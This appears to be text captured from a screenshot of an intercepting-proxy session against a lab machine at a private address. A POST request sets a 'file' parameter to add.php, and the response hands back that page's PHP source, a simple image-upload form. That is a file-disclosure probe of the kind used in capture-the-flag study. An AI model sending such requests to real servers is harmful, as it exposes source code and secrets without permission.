 Request
Pretty Raw Hex \n
1 POST /test HTTP/1.1
2 Host: 10.0.2.18
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=0d6urhtqem58ssitta5mkqj4l7
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 12
12
13 file=add.php
Response
Pretty Raw Hex Render \n
4 Accept-Ranges: bytes
5 X-Powered-By: PHP/5.3.10-1ubuntu3.26
6 Content-Description: File Transfer
7 Content-Transfer-Encoding: binary
8 Expires: 0
9 Cache-Control: must-revalidate, post-check=0, pre-check=0
10 Pragma: public
11 Content-Disposition: attachment; filename="add.php"
12 Content-Length: 330
13 Connection: close
14 Content-Type: application/octet-stream
15
16 <?php
17
18
19 echo '<form  method="post" enctype="multipart/form-data">
20     Select image to upload:
21     <input type="file" name=image>
22   <input type=text name=name value="name">
23   <input type=text name=address value="address">
24   <input type=text name=id value=1337 >
25     <input type="submit" value="upload" name="upload">
26 </form>';
27
28
29
30 ?>
31